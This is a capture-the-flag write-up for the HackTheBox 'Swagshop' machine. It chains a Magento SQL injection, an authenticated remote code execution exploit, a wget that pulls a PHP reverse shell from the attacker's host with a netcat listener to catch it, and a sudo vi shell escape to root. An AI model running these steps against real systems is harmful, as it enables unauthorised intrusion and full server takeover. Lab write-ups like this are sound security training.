HTB - Swagshop Write-up
Hostname: swagshop.htb
IP: 10.10.10.140
OS: Ubuntu 16.04
Difficulty: Easy
Creator: ch4p
TL;DR
Swagshop is an easy linux box on HackTheBox, which is running a vulnerable version of Magento. Using a python exploit, a sql injection creates an admin account. After creating the admin account a remote code execution python exploit allows for downloading a shell to the webroot. After triggering the reverse shell, loose restictions on sudo allow www-data to run vi on files in /var/www/html as root with no password. Escaping vi with a classic shell escape provides a shell as root.
Enumeration

Enumeration starts with a quick nmap scan. This reveals two open ports, 22 and 80.
command: nmap -sC -sV 10.10.10.140
Visiting port 80 a magento page is discovered.
url: http://10.10.10.140


Magento version enumeration is done by visting RELEASE_NOTES.txt
url:http://10.10.10.140/RELEASE_NOTES.txt
Exploitation

The first exploit used creates an admin user on the Magento Web Application through a sql injection.
command: searchsploit magento
Mirroring the exploit to the working directory.

command: searchsploit -m exploits/xml/webapps/37877.py

For the exploit to work, remove all uncommented text. We are required to add the target ip to the exploit. The path has to be altered, as it is incorrect.



Set the new admin username and password to anything you’d like. I chose the username and password newadmin:hacker
Running the modified exploit.
command python magentoexploit.py
Logging in as ‘newadmin to confirm that we have created a valid admin user.
url: http://10.10.10.140/index.php/admin/

Remote Code Execution Exploit
Finding an Authenticated Remote Code Execution Exploit.

Mirroring the exploit to current directory.
The exploit requires the exact date and time of the installation. This information can be found at /app/etc/local.xml
url: http://10.10.10.140/app/etc/local.xml


This exploit requires that username and password are defined. Change the install_date variable to reflect local.xml. Also the manual username control prevents the exploit from executing successfully.

Running the exploit. Executing whoami and pwd.
command python authenticatedrec.py http://10.10.10.140/index.php/admin/ “whoami”
command python authenticatedrec.py http://10.10.10.140/index.php/admin/ “pwd”
Downloading a reverse shell to /var/www/html allows for executing the php when triggered through a web browser. Starting python simpleHTTPserver to serve the pentest monkey reverse shell. Don’t forget to change the IP and Port variable to reflect the attacker’s listener information.
command: python -m SimpleHTTPServer 80

Downloading the reverse shell with the exploits remote code execution.

command python authenticatedrec.py http://10.10.10.140/index.php/admin/ “wget http://10.10.14.20/revsh.php”
Starting a netcat listener:
command: nc -lvnp 443
Triggering the reverse shell.
url: http://10.10.10.140/revsh.php
Catching the reverse shell as user www-data

Privilege Escalation

First things first, upgrade to a tty with python3. Python 2 is not on this system, but python3 is.
command: python3 -c “import pty; pty.spawn(‘/bin/bash’)”

It appears www-data can run /usr/bin/vi on any file in the /var/www/html directory as root without a password.
command: sudo -l

Running the following command will start vi as root. Using vi we can execute any bash command by prepending the command with ‘:!’.
command: sudo vi /var/www/html/anyfile
The shell escape sequence:
command: :! /bin/bash


ROOTED
Flags: